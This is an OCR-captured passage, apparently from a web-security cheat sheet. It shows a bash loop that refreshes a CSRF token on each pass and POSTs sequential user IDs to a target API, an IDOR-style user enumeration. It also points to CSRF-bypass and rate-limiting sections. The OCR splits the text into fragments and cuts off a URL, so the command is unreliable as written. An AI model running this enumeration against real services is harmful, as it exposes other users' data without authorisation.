
Refresh the token each iteration.
Slower but
works against per-request tokens.
Terminal window
for
uid
in
 $(
seq
1
100
); 
do
TOKEN
=
$(
curl
-sb
'
PHPSESSID=mine
'
http://
|
grep
-oP
'
name="csrf" value="\K
curl
-X
POST
-d
"
uid=
$uid
&csrf=
$TOKEN
"
\
-b
'
PHPSESSID=mine
'
\
"
http://target/api/get-user
"
done
See also
CSRF token bypass
for the bypass categories
that may eliminate the need for refresh.
Rate limiting
When the server starts returning 429 or slow responses
partway through: